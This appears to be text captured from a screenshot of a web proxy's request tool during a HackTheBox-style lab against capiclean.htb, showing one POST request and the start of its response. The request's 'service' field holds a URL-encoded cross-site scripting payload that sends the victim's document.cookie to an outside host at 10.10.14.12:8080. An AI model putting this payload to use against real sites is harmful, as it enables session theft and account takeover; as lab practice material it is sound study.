 Quick Start Request & Response Requester
1 2
Request Response
Method Text Send Text
POST http://capiclean.htb/sendMessage HTTP/1.1
host: capiclean.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 143
Origin: https://capiclean.htb
Connection: keep-alive
Referer: https://capiclean.htb/quote
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
service=%3Cimg%20src%3Dx%20onerror%3Dfetch%28%22http%3A%2F%2F10%2E10%2E14%2E12%3A8080%2F%22%2Bdocument%2Ecookie
%29%3B%3E&email=test%40gmail.com
HTTP/1.1 200 OK
Date: Mon, 06 May 2024 12:18:48 GMT
Server: Werkzeug/2.3.7 Python/3.10.12
Content-Type: text/html; charset=utf-8
Content-Length: 5048
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<!DOCTYPE html>
<html lang="en">
<head>
<!-- basic -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content=
"width=device-width, initial-scale=1">
<!-- mobile metas -->
Find: No matches Time: 305 ms Body Length: 5,048 Total Length: 5,284 bytes
put WebSockets
Filter:OFF
Timestamp Opcode Bytes Payload
06/05/2024, 08:17:46.7 1=TEXT 77 {"component":"hud","type":"view","name":...
06/05/2024, 08:17:46.24 1=TEXT 64 { "id": "0", "response": {"upgradedDomain...
06/05/2024, 08:17:46.53 8=CLOSE 2 1001